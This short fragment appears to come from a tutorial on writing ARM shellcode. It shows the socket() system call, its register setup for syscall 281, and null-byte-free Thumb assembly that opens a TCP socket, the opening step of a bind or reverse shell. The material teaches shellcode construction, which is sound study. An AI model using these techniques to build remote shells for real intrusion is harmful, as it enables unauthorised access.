 socket(PF_INET, SOCK_STREAM, 0);
host_sockid = socket(2, 1, 0)
syscall 281
r1 = 1
r2 = 0 (NULL)
r7 = 281 (syscall no.)
svc #1
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2, r2
mov r7, #200
add r7, #81
svc #1
mov r4, r0